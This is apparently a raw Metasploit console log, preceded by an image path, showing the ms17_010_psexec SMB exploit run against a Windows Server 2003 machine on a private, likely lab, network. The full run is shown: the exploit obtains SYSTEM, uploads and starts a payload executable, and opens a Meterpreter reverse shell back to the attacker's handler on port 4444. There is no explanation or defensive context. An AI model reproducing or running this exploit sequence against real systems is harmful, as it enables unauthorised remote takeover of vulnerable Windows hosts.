 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.107.128:4444
[*] 192.168.107.130:445 - Target OS: Windows Server 2003 3790 Service Pack 2
[*] 192.168.107.130:445 - Filling barrel with fish... done
[*] 192.168.107.130:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.107.130:445 -       [*] Preparing dynamite...
[*] 192.168.107.130:445 -               [*] Trying stick 1 (x64)...Boom!
[*] 192.168.107.130:445 -       [+] Successfully Leaked Transaction!
[*] 192.168.107.130:445 -       [+] Successfully caught Fish-in-a-barrel
[*] 192.168.107.130:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.107.130:445 - Reading from CONNECTION struct at: 0xfffffadfe698aa90
[*] 192.168.107.130:445 - Built a write-what-where primitive...
[+] 192.168.107.130:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.107.130:445 - Selecting native target
[*] 192.168.107.130:445 - Uploading payload... gOowAvTI.exe
[*] 192.168.107.130:445 - Created \gOowAvTI.exe...
[+] 192.168.107.130:445 - Service started successfully...
[*] 192.168.107.130:445 - Deleting \gOowAvTI.exe...
[*] Sending stage (175174 bytes) to 192.168.107.130
[*] Meterpreter session 1 opened (192.168.107.128:4444 -> 192.168.107.130:1028) at 2024-05-2
6 14:41:01 +0800
meterpreter >